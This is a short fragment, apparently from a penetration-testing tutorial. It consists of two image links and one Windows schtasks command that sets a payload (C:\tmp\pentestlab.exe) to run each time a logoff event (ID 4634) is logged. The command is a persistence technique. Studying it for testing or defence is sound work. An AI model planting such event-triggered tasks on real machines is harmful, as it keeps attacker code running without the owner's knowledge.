 schtasks /Create /TN OnLogOff /TR C:\tmp\pentestlab.exe /SC ONEVENT /EC Security /MO "*[System[(Level=4 or Level=0) and (EventID=4634)]]"